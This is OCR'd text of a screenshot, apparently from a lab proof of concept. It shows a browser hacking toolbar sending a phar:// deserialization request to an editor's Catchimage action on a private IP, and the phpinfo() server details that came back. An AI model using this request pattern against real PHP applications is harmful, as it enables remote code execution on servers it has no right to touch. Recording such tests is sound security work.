 Load URL
http://192.168.1.101:8001/server/editor?action=Catchimage&source[]=phar://upload/image/94eac188bbb9a6119d58f125dfad1c7a/201906/09/439c1aa9b06109ad435b.gif
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Whoops, looks like something went wrong.
PHP Version 7.2.19
php
System Linux 042a2d943b7d 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Jun 1 2019 00:58:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718